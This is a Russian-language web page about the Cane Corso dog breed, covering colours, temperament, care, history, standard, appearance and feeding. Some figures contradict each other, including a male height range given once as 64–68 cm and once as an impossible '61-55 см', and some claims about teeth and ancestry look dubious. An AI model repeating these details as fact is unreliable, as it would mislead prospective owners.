<p><img src="/wp-content/uploads/b/4/6/b462f9dc975d5a29b4cabb9379c00462.png" alt="" /></p>
<p>
Голубой окрас</p>
<p><img src="/wp-content/uploads/2/3/9/239e76b249814f8c4651858a7b79596f.jpg" alt="" /></p>
<h3><span id="i-8">Тигровые</span></h3>
<p>
Черныетигровые</p>
<p>Про другие стандарты породы читайте здесь.</p>
<p>Тигровые собаки могут выглядеть практически желтыми, однако их шерсть имеет красные полосы.</p>
<p>Если же в родословной пса были предки с черной шерстью, полосы могут быть и черными. Таких кане-корсо называют тигровыми черными.</p>
<p><img src="/wp-content/uploads/9/0/6/906a8c8412e23c291dffa69796281cc4.png" alt="" /></p>
<h2><span id="i-9">Недостатки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/8/1/5/8155d35ec010df1e4c01c24a98cebaa6.jpeg);"></span>

	<a href='/kane-korso-7-mesacev-foto/' class='title'>Кане-корсо</a>

</div><p>Особенности характера кане-корсо в сдержанности и умении держать свои эмоции. У собаки отлично развит интеллект, благородность итальянских кровей и темперамент делает эту породу еще более величественной. Собака не агрессивная, уравновешенная, первая никогда не нападает. Но не стоит дразнить и провоцировать животное. Чувствуя опасность, кане-корсо молниеносно свирепеет, и её действия могут быть непредсказуемыми.</p>
</p>
<p><img src="/wp-content/uploads/7/f/4/7f40d3c08c3a8ceecf52362ae03b1ae4.jpeg" alt="" /><img src="/wp-content/uploads/0/6/8/0680c9a8edf1a13097bc9070bd75630b.jpeg" alt="" /></p>
<p>
В описании породы стоит уделить особое внимание кобелям. Они более подвижные и упрямые, обладают по-настоящему мужским характером
</p>
<p>Эта порода имеет итальянские корни, а, значит, у своих предков собаки позаимствовали горячую кровь, поэтому чувство агрессии может послужить толчком к нападению. Присутствует четкое разделение на своих и чужих. К незнакомцам собака относится нейтрально и ведет себя миролюбиво, присутствие чужих просто игнорирует. </p>
<p>Уважение к хозяину и страх перед ним — разные вещи, и собака может это доказать при удобном случае. При правильном воспитании кобели становятся управляемыми, но если нет желания мириться со своенравным питомцем и соревноваться с ним в характере, то следует завести суку. Девочки более ласковые, с мягким покладистым характером. Они быстрее идут на уступки и лучше ладят с детьми. Материнский инстинкт дает о себе знать. Собаки будут защищать и опекать как своих детей, так и чужих.</p>
</p>
<p><img src="/wp-content/uploads/a/6/a/a6a69a7ce6689d7db3457018e59ca06a.jpeg" alt="" /></p>
<p>Собаки породы кане-корсо очень чувствительны к холоду. Идеальные условия для их проживания — теплый дом или квартира. Маленьких щенков необходимо содержать только в тепле. Если взрослая собака живет на улице, то следует позаботиться об утеплении собачьей будки или вольера. Но необходимо помнить, что данная порода не сможет постоянно <a href='/sobaka-na-ulice/'>жить на улице</a>. Дело не только в погоде: животному нужен постоянный контакт с человеком.</p>
<p>Псы данной породы очень активны. Эти собаки настоящие спортсмены. Физическая нагрузка необходима для психического здоровья собак, контакт с хозяином также очень важен.</p>
<p>                                <img src="/wp-content/uploads/a/4/7/a471a599fae0679fe08fec9fc0c579d5.jpeg" alt="" /><img src="/wp-content/uploads/2/8/c/28ca0b86035f3de04d3e08fe342a852d.jpeg" alt="" /></p>
<p>Пожилым и неактивным людям такая собака не подойдет. Пробежки, забеги, игры нужны <a href='/slejka-eto/'>собаке для здоровой растраты своей</a> энергии. В противном случае это будет отражаться на самочувствии животного и состоянии помещения, где собака обитает. Испорченная мебель и другие неприятности не заставят себя долго ждать.</p>
</p>
<p><img src="/wp-content/uploads/7/d/7/7d7abe5cf79cf6d714898b812d44111b.jpeg" alt="" /></p>
<p>Хозяину необходимо следить за состоянием зубов, ушей и шерсти. Для зубов желательно покупать специальные жевательные косточки, которые способствуют очищению полости рта собаки. Чистка ушей и их гигиена должны быть регулярными. Кане-корсо круглогодично линяет. Следует систематически вычесывать и купать животное.</p>
<p>
Во время роста и становления щенка особое внимание стоит уделять кормлению. Нельзя выгуливать малыша сразу после приема пищи
</p>
<p>Это может спровоцировать развитие прогибов в позвоночнике и конечностях, так как суставы и связки еще довольно слабые. </p>
</p>
<p><img src="/wp-content/uploads/c/9/6/c96f09535cd29126ad83e2f3662aedcb.jpeg" alt="" /><img src="/wp-content/uploads/a/9/5/a95d62912f0d8423ffb0d5d9ed135621.jpeg" alt="" /></p>
<h2><span id="i-10">История происхождения породы Кане Корсо</span></h2>
<p>У породы впечатляющая история: их предками называют canis pugnas, большую римскую сторожевую собаку. Название породы происходит от слова cohors, которое можно перевести как «защитник, охранник двора». Первые письменные источники, упоминающие о кане корсо, датируются 1238 годом. Собаки были не только сторожами, но и охотниками.</p>
<p>Во времена Ренессанса кане корсо часто становились прообразами скульптур собак, благодаря бесстрашию и смелости в схватках со зверями. До сих пор в Италии жива поговорка «храбрый, как корсо». В середине XX века порода едва не исчезла, энтузиасты возродили ее, отыскивая собак, соответствующих стандарту. В 1994 году порода была признана Итальянским Кеннел-клубом, в 1996 году — FCI (<a href='/gruppy-sobak/'>стандарты пород собак</a>).</p>
<p>Исследователи истории мастино наполитано и кане-корсо весьма сильно запутали ситуацию, пытаясь проследить происхождение пород раздельно, но при обобщении известных фактов получается, что современный мастино — не что иное, как декоративный вариант южного типа кане-корсо.</p>
<p><img src="/wp-content/uploads/5/8/5/58538ca67e1c4b02b82f3e8f75f47ab4.jpeg" alt="" /></p>
<p>Безусловно, сегодня эти породы приобрели немало различий, причем преимущественно за счет стремительной эволюции мастино. Процессы, происходящие в обеих породах, можно сравнить с теми, что имели место в развитии бульдогов Британии: рабочий тип, сохранившийся на юге США (ныне — американский бульдог) и английский бульдог. К счастью, кане-корсо избежала капризов моды и увлечения внешними формами, благодаря чему по сей день сохранила редкостное сочетание высочайших рабочих качеств и гармонии сложения.</p>
<p>В России порода кане корсо появилась в 1994 году. За это время собака получила множество отзывов не только профессиональных кинологов, но и людей далеких от собаководства, для которых корсо стала первой собакой в жизни.</p>
<h2><span id="i-11">Описание породы</span></h2>
<p>Кане корсо — очень гармоничная и компактная собака. В нем в равной степени сочетается мощь, сила и скорость. Отличие от других молоссов: <a href='/kane-korso-sobaka/'>кане корсо не обладает гигантскими размерами</a> (нечто среднее между боксером и ротвейлером), не тяжеловесная (как мастино-неаполитано, или бульмастиф) и обладает очень характерной, типичной для молоссов, головой. У кане корсо невероятно выразительная и эмоциональная «морда лица», по которой всегда можно прочесть, какие чувства обуревают вашего питомца в данный момент.</p>
<p><img src="/wp-content/uploads/8/4/6/846d38cfe651173460ecc4655e94f5ec.jpeg" alt="" /></p>
<p>Окрас черный, серый всех оттенков (<a href='/stronghold-6-procentov-instrukcia/'>от светлого до свинцового и голубого</a>), рыжий (от бежевого до красного), тигровый (темные полосы на бежевом или сером основном фоне). Собаки бежевого или тигрового окраса имеют на морде черную или серую маску. Допускаются небольшие светлые пятна на груди, кончике хвоста и переносице.</p>
<p>Размеры Кане Корсо:</p>
<p>Высота в холке: кобели 64 — 68 см.; суки 60 — 64 см.; допускается отклонение до 2 см. в ту или иную сторону Вес: кобели 45 — 50 кг.; суки 40 — 45 кг. Эта собака достаточно крупная, крепкая, мощная и одновременно элегантная, с четко выраженной рельефной мускулатурой.</p>
<ul>
<li>
Голова у кане корсо крупная, типичной для молоссоидных собак формы, с широким черепом и выпуклым спереди лбом. Морда прямая и немного вздернутая. Переход ото лба к морде четко выражен. Верхние губы формируют нижний профиль морды: они умеренно отвисают, закрывая нижнюю челюсть.</li>
<li>
Уши висячие, треугольной формы. Посажены высоко над скулами на широком основании. Часто уши купируют в форме равностороннего треугольника. Однако в некоторых странах купирование ушей и хвоста запрещено (Швейцария, Германия, Швеция, Финляндия и другие). Учитывайте это, если собираетесь принимать с собакой участие в международных выставках.</li>
<li>
Глаза овальные, слегка выпуклые, средней величины. Посажены прямо, веки прилегают плотно. Цвет глаз настолько темный, насколько это возможно с учетом окраса шерсти собаки. Взгляд внимательный, проницательный. Нос у кане корсо прямой. Морда массивная, квадратная. Крупная, с развитыми ноздрями мочка носа расположена на одной линией со спинкой носа. Цвет мочки — черный.</li>
<li>
Прикус у собак это породы — плотный перекус. Допустим (но нежелателен) и прямой прикус. Челюсти массивные, крупные, изогнутые.</li>
<li>
Корпус у собак крепкий, но не приземистый. Его длина немного больше высоты в холке. Грудь хорошо развита, широкая и глубокая. Опускается до локтей. Спина у породы кане корсо крепкая и мускулистая, очень ровная.</li>
<li>
Передние конечности кане корсо перпендикулярны земле — как при взгляде спереди, так и при осмотре в профиль, они мощные и прочные. Передние лапы круглые, дугообразные пальцы собраны в плотный комок. Когти и подушечки лап темные. Когти прочные, подушечки жесткие и сухие.</li>
<li>
Задние конечности отличают широкие и длинные бедра с выпуклой задней линией. Голени у собак крепкие, но не мясистые. Форма задних лап немного менее компактная, чем передних.</li>
<li>
Хвост толстый у основания, посажен высоко. Обычно купируют до 4-го позвонка, кроме тех стран, где это запрещено. В движении собака держит хвост высоко, но при этом не изгибает его и не ставит вертикально.</li>
</ul>
<p>Средний возраст и <a href='/skolko-zivut-kane-korso/'>продолжительность жизни кане корсо</a>: 11 лет Среднее <a href='/pitomnik-rkf/'>количество щенков в помёте</a>: 4-6 штук</p>
<h2><span id="i-12">Характер</span></h2>
<p>
<img src="/wp-content/uploads/5/6/9/569b82ecc50fa0a2feb764079cfd85d6.jpeg" alt="" /><br />
вызывали даже робость</p>
<p>Собаки этой породы прекрасно понимают, кто из окружающих людей свой, а кто — чужой. Причем такую осведомленность они демонстрируют и по отношению к животным. Кане корсо — создания с уравновешенным характером, но в то же время они отличаются высокой агрессивностью. Поэтому, если это животное решится напасть на человека, то, значит, для этого были основания. Подобное происходит, когда кто-то пытается вторгнуться в ее границы, в этом случае она становится более свирепой и не будет ждать указаний хозяина и первым своим действием попробует остановить нарушителя.</p>
<p>Многие отмечают в этих собаках интеллигентность и развитый ум, в них многих привлекает и благородство движений и крепкая конституция. Видеть подобные качества у кане корсо весьма необычно, учитывая, что на протяжении многих лет их считали собакой, близкой к народу. Крайне сложно разглядеть в них спесивый аристократизм, ведь они имеют ярко выраженную живую душу и темперамент итальянской нации.</p>
<p>Итальянцы, как известно, очень чутко относятся к семье и детям, что передалось и собакам этой породы. От них стоит ожидать абсолютную преданность хозяину, поэтому во всем своем поведении она будут демонстрировать покорность и желание исполнить любое его приказание. Эти собаки очень послушные и могут с первого раза выполнять все команды. Однако все же они создавались не для бессмысленной дрессировки, ведь главная их функция — быть защитником и сторожем.</p>
<p>Кане корсо постоянно сосредоточены контролируют каждое движение незнакомца. Если он поведет себя порывисто, то от них последует соответствующий сигнал, что за ним наблюдают. Уникальность этих животных состоит в том, что они осознают свои возможности, поэтому им можно разрешить поучаствовать в играх с маленькими детьми. Оказавшись наедине со столь безобидным для них существом, кане корсо будут очень внимательны к ребенку и не допустят того, чтобы он упал или испугался их. Учитывая, что они по своей натуре охранники, кане корсо сделают все возможное, <a href='/rybka-petusok-plavaet-na-poverhnosti/'>чтобы не допустить</a> плача ребенка.</p>
<h2><span id="i-13">Внешность кане-корсо</span></h2>
<h3><span id="i-14">Общее впечатление</span></h3>
<p> Эта порода крупных размеров внешне выглядит как настоящая собака-борец: сильные мускулы, крепкое телосложение. Псы выглядят в лучших традициях харизматичной и темпераментной Италии. Они серьезные, быстрые, ловкие, с пылким характером, а изящностью движений схожи с кошачьими. Все характеристики заметны на <a href='/kane-korso-sobaka-foto/'>фото кане-корсо</a>. Вековая эволюция, развитие породы привели в итоге к появлению лучшего результата в плане внешности и характера. Упорной селекцией выведена мощная, крепкая порода с добрым сердцем, преданностью своему хозяину. Это ли не идеальный баланс?</p>
<p><img src="/wp-content/uploads/d/a/3/da311b8653185a74e0f7f3322490d124.jpeg" alt="" /></p>
<h3><span id="i-15">Голова</span></h3>
<p> Строение черепа кане-корсо среднее с уклоном в ширину, длина не присуща. Морда квадратной формы с сильными костями, короткая, без кожных складок, кожа натянута на череп. Глаза широко расставлены друг от друга, немного вытянуто-узкой формы. Веки черного цвета. Интересно, что от насыщенности (темноты) шерсти собаки зависит и цвет глаз.</p>
<p>Уши покрыты лоснящейся мягкой шерсть без кисточек на уголках. По форме они крупные, для лучшего восприятия звуков, на голове далеко расставлены друг от друга. Широкие у основания и более узкие к концу уши имеют треугольную форму.</p>
<p>Губы сжаты, уголки не опущены. Особенность строения заключается в том, что нижнюю накрывает верхняя губа. Влажный <a href='/kakoj-nos-dolzen-byt-u-zdorovoj-sobaki/'>собачий нос</a> – темного черного цвета и овальной формы. <a href='/vospitanie-russkogo-spaniela/'>По размерам средний</a>, объемные ноздри.</p>
<p>Острые хищные зубы <a href='/kane-korso-standart-porody/'>кане-корсо приспособлены для</a> любых видов мяса. Они сильные и в общей численности составляют 42 шт. Зубы корсо всегда остаются белого цвета. Охотничьего типа челюсти с выступающей нижней челюстью создают слабовыраженный перекус зубов.</p>
<h3><span id="i-16">Шея</span></h3>
<p> Очередной образец сочетания грации и силы корсо – шея. Она рельефная, мощная, органично смотрится с телом собаки, но в то же время гибкая, грациозная и благородная. Размер и длина аналогичны длине головы собаки.</p>
<h3><span id="i-17">Туловище</span></h3>
<p> В отличие от длины тела, рост собаки в холке несколько короче. Круп объемный, холка же приподнимается над ним и поэтому довольно заметна. Кане-корсо – активная собака, объем легких соответствует широкой грудной клетке и далеко расставленными ребрами. Спина пса рельефная, заметность ребер не ярко выражена.</p>
<h3><span id="i-18">Конечности</span></h3>
<p> Приспособленные для активных видов деятельности лопатки соединены с <a href='/stroenie-lapy-sobaki/'>передними лапами собаки</a>. Отмечается сильное строение всего опорно-двигательного аппарата, необычайная кошачья грация благодаря мягким подушечкам на тыльной стороне лап формы овала. <a href='/bigl-harakteristika-porody-plusy-i-minusy/'>Мускулистые задние конечности</a> отлично выполняют прыгательную функцию благодаря эластичным мышцам и крепким костям. Бедра широкие, выделяющиеся на общем фоне, вытянутые к позвоночнику. Как и передние конечности, задние лапы кане-корсо овальные, с защитными подушечками и острыми когтями. Такое строение позволяет кане-корсо преодолевать большие расстояния на высокой скорости, не теряя кошачью гибкость и силу предков – тибетских догов.</p>
<h3><span id="i-19">Хвост</span></h3>
<p> У данной породы хвост по длине доходит до линии сгиба задних конечностей. Расположен высоко на туловище, к концу сужается. Мощное строение кане-корсо не предоставляет возможности сгибать и поднимать хвост.</p>
<h3><span id="i-20">Шерсть</span></h3>
<p> Кожа плотно обтягивает кости, но не создает болезненный вид. Грубая структура меха, не длинная шерсть, блестящий, лоснящийся вид – показатель чистой породы. Если иначе, то это уже отклонение от установленных норм.</p>
<h3><span id="i-21">Окрас</span></h3>
<p> Разнообразные окрасы кане-корсо не умещаются в одну гамму. Это могут быть стандартно черные, золотисто-рыжие, полосатые, пепельные, темно-серые оттенки, цвета мокрого асфальта, красного, кирпичного. Не страшно, если на груди или некоторых частях тела шерсть будет покрыта белыми пятнами.</p>
<h3><span id="i-22">Размер</span></h3>
<p> Длина тела превышает <a href='/podobrat-sobaku-po-parametram/'>по параметрам рост собаки</a> (в холке). В среднем, рост кане-корсо у сук составляет 60-65 см, у кобелей – 61-55 см. Крупное строение боевых собак соответствует их весу – от 40 до 50 кг, в зависимости от пола и возраста. Максимальный <a href='/ves-kane-korso-po-mesacam/'>вес кане-корсо</a> <a href='/alabaj-senok/'>доходит до 55 кг</a> у особенно мощных представителей породы. Размеры кане-корсо предполагают, что собаке будет выделено просторное место в квартире, а лучше – в частном доме.</p>
<h2><span id="i-23">Чем кормить собаку?</span></h2>
<p>Поскольку эти собаки по природе считаются атлетами, потребуется обеспечить для них качественное питание. Стоит отметить, что рацион щенков и взрослых собак имеет некоторые отличия.</p>
<h3><span id="i-24">Кормление щенка</span></h3>
<p>Щенков часто выкармливают готовыми сухими кормами, где уже содержится полный комплекс витаминов и минералов. Именно поэтому специалисты рекомендуют останавливать <a href='/domasnie-zmei/'>свой выбор на</a> продукции премиум-качества. К такой категории относятся корма следующих , «<a href='/farmina/'>Фармина</a>», «Иглл Пак», «Волф Блуд», «<a href='/proplan/'>Проплан</a>», «Акана» и подобные.</p>
<p>До полугода для корсо приобретают корм с маркировкой «Щенки», затем переходят на линейку «Юниор», а уже ближе к году – на взрослые корма.</p>
<p><img src="/wp-content/uploads/e/1/5/e150d7a9e939037ee964e6b1e165363b.jpeg" alt="" /></p>
<p>Щенкам часто дают мясную продукцию без термической обработки</p>
<p>Некоторые владельцы собак предпочитают давать им только натуральную пищу, но стоит понимать, что при таком питании бывает сложно составить максимально сбалансированное меню.</p>
<p>В рацион щенка следует включить:</p>
<ul>
<li>красное мясо и куриную грудку в сыром виде;</li>
<li>отварные кусочки мяса без жировой прослойки;</li>
<li>молочную продукцию;</li>
<li>белок и желток куриных яиц;</li>
<li>крупы (гречка, рис);</li>
<li>отварные овощи;</li>
<li>обрат.
<p>Молочный обрат является источником кальция</p>
</li>
</ul>
<h3><span id="i-25">Кормление взрослых собак</span></h3>
<p>Подросших собак кормят как натуральной пищей, так и сухими кормами высокого качества – достаточно подобрать корм по весу и возрасту. В качестве дополнения кане-корсо рекомендуется давать мясо без термической обработки. Взрослого пса категорически <a href='/cem-kormit-suhoputnuu-cerepahu/'>не рекомендуется кормить</a> остатками с хозяйского стола — в этой пище имеется слишком много глюкозы, соли и различных специй.</p>
<p>Независимо от возраста собак не разрешается кормить следующими продуктами:</p>
<ul>
<li>копченостями;</li>
<li>мучными продуктами, макаронами;</li>
<li>колбасными изделиями;</li>
<li>сладостями.
<p>Подросших собак предпочитают кормить сухим кормом</p>
<p>Выбор корма для собак крупных пород</p>
</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1122">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/video-pro-kane-korso/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/d/4/9/d4923dd7a60db2f07bbf18130b1c4fb4.jpg" alt="" /></a>
					<a href='/sobaki/' class='category'>Собаки</a>		
		<a href='/video-pro-kane-korso/' class='title'>Кане корсо собака. описание, особенности, уход и цена кане корсо</a>

		<div class="text">
			Уход и содержание

Начнем с главного – для квартирного содержания кане корсо совершенно не годится. Ему...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-i-deti/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/d/d/9/dd92fe887590601d06d205cd4efe10c5.jpg" alt="" /></a>
							
		<a href='/kane-korso-i-deti/' class='title'>Кане-корсо: преданная, умная, бесстрашная, обладающая высокими охранными качествами собака</a>

		<div class="text">
			Содержание кане-корсо дома

Нельзя сказать, что порода очень сложна в домашнем содержании. Кане-корсо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-7-mesacev-foto/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/8/1/5/8155d35ec010df1e4c01c24a98cebaa6.jpeg" alt="" /></a>
					<a href='/sobaki/' class='category'>Собаки</a>		
		<a href='/kane-korso-7-mesacev-foto/' class='title'>Кане-корсо</a>

		<div class="text">
			Содержание кане-корсо в домашних условиях


Эта популярная итальянская порода не требует особых условий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-sobaka-foto/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/3/3/e/33ef6a290414e95ebc08c28211e14483.jpg" alt="" /></a>
							
		<a href='/kane-korso-sobaka-foto/' class='title'>Итальянский кане корсо</a>

		<div class="text">
			Содержание кане-корсо в домашних условиях


Эта популярная итальянская порода не требует особых условий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-seryj/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/a/b/6/ab66a719ba7ad34a3bc4e91acacb5793.jpg" alt="" /></a>
							
		<a href='/kane-korso-seryj/' class='title'>Кане корсо</a>

		<div class="text">
			Содержание кане-корсо дома

Нельзя сказать, что порода очень сложна в домашнем содержании. Кане-корсо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-sobaka/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/7/f/5/7f50ad67fc819429ce0e4c6d0aea2409.jpg" alt="" /></a>
							
		<a href='/kane-korso-sobaka/' class='title'>Плюсы и минусы характера кане-корсо</a>

		<div class="text">
			Уход и содержание

Начнем с главного – для квартирного содержания кане корсо совершенно не годится. Ему...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-otzyvy/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/c/e/a/ceae61325a0f1edf5e22706d2ed3d183.jpeg" alt="" /></a>
							
		<a href='/kane-korso-otzyvy/' class='title'>Отрицательные и положительные отзывы владельцев о кане корсо</a>

		<div class="text">
			Содержание кане-корсо в домашних условиях


Эта популярная итальянская порода не требует особых условий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/senki-vostocno-evropejskoj-ovcarki-foto/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/4/8/b/48b68af7fa8c060d8dbdac92f15f3167.jpg" alt="" /></a>
							
		<a href='/senki-vostocno-evropejskoj-ovcarki-foto/' class='title'>Идеальный друг, охранник и защитник</a>

		<div class="text">
			Особенности ухода

Один из факторов, обеспечивший популярность породы, — это простой уход. Все его аспекты...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kane-korso-standart-porody/' class='thumb'><img src="https://mainecoon-portal.ru/wp-content/uploads/7/f/3/7f391304b4cd16d728ee79e562f3cd9f.png" alt="" /></a>
							
		<a href='/kane-korso-standart-porody/' class='title'>Итальянский кане-корсо: обновлённый стандарт породы</a>

		<div class="text">
			Содержание кане-корсо в домашних условиях

Эта популярная итальянская порода не требует особых условий...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kane-korso/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mainecoon-portal.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/kak-otucit-cihuahua-metit-doma/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/6823df980882a8641f724483fdac3049-180x180-f520f042.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-cihuahua-metit-doma/' class='title'>Основы воспитания чихуахуа. как приучить щенка к пеленке, туалету и вырастить послушную собаку?</a>
						<a href='/koshki/' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/forum-bso/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/9f42fffd0122baee58866365e5296601-180x180-bce7e3a6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/forum-bso/' class='title'>Белая швейцарская овчарка</a>
						<a href='/koshki/' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/cihuahua/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/15092f68c6ed998c5a0deae50b05ee46-180x180-afa36ce9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cihuahua/' class='title'>Какие бывают виды чихуахуа: фото, описание, общие черты и отличия + наиболее популярные окрасы собак этой породы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nemeckij-dog/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/131c3d5b470b7f58262cea5c1b755793-180x180-d4872f5c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nemeckij-dog/' class='title'>Немецкий дог собака. описание, особенности, виды, характер и фото немецкого дога</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lisaj-u-sobaki/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/d093e7a946f14d9f2a0af209fee48673-180x180-7489f3f7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lisaj-u-sobaki/' class='title'>Лишай у собак: причины, признаки, фото, лечение, профилактика</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/krapivnik/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/518e93bd9479527774d28435d56db825-180x180-daa180d5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/krapivnik/' class='title'>Описание крапивника из красной книги</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/e1-obsenie-lubitelej-zivotnyh/' class='title'>Е1 общение любителей животных собаки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/bocia/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/06c466f1b80aff645a70432d5d5cad97-180x180-4d37ae68.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/bocia/' class='title'>Аквариумные рыбки боции</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/spic-su/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/70d96786eb3e7de43f7cee5ca6ef4303-180x180-9d1ffe70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/spic-su/' class='title'>Каталог → померанский шпиц</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mastif/' class='thumb hexed'>
							<img src="https://mainecoon-portal.ru/wp-content/uploads/cache/398469c9175193ada1fad21c4c520fb2-180x180-717d75e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mastif/' class='title'>Мастиф: разновидности пород с фото</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dcea9d;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mainecoon-portal<span>ru</span></a>
													<div class="slogan">Журнал о собаках</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82955953, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82955953" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
